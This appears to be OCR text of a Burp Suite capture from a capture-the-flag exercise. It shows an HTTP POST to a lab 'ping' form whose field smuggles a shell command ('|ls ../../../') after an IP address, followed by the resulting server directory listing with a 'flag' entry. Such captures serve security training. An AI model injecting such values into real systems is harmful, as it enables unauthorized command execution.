 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://node1.anna.nssctf.cn:28423
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28423/
12 Upgrade-Insecure-Requests: 1
13
14 command=111.1.1.1|ls ../../../;&ping=Ping
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address PING
bin
dev
etc
flag
home
lib
media
mnt
opt